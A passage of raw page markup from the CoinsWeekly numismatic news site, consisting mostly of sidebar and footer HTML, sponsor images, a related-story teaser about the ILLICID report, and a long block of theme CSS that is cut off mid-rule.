itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://coinsweekly.com/wp-content/uploads/2021/04/00survey-2316468_1280.png"><meta itemprop="width" content="1280"><meta itemprop="height" content="1280"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div></div></aside><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_69730940b920a_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69730940b920a" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://webdev.muenzenwoche.de/archivsuche" class="td-pulldown-size">ARCHIVE</a></h4></div><div class="td_mod_wrap td-fix-index"><p>In <a href="/archivsuche/">our archive</a>, we have made all of the content available which has been published since CoinsWeekly was established. </p>
</div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_5_69730940b9d0c_rand td_block_template_1">
<style>
/* custom css */
.td_uid_5_69730940b9d0c_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_5_69730940b9d0c_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
	
<img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://coinsweekly.com/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-englisch-container"><ul id="menu-footermenu-englisch" class="td-subfooter-menu"><li id="menu-item-97001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-97001"><a href="https://coinsweekly.com/impressum/">Imprint</a></li>
<li id="menu-item-98832" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98832"><a href="https://coinsweekly.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-98857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98857"><a href="https://coinsweekly.com/cookies/">Cookies</a></li>
<li id="menu-item-98833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98833"><a href="https://coinsweekly.com/advertising-possibilities-in-short/">Advertising</a></li>
<li id="menu-item-98831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98831"><a href="https://coinsweekly.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coinsweekly.com/the-illicid-final-report-has-been-published/" rel="bookmark" class="td-image-wrap" title="The ILLICID final report has been published"><img class="entry-thumb" src="[data-uri]"alt="" title="The ILLICID final report has been published" data-type="image_tag" data-img-url="https://coinsweekly.com/wp-content/uploads/2019/07/00audit-3737447_1920-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://coinsweekly.com/category/news-en/" class="td-post-category">News</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://coinsweekly.com/the-illicid-final-report-has-been-published/" rel="bookmark" title="The ILLICID final report has been published">The ILLICID final report has been published</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-04T14:00:28+00:00" >4. July 2019</time></span>                            </div>


            <div class="td-excerpt">
                Since April 2019, the final report of the ILLICID project has been hidden on a website. No surprise that it’s hidden. The result of the four-year study which cost €1.2 million in tax money can be summarized in a nine-page report. The IADAA has taken a closer look.            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69730940c2cec
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
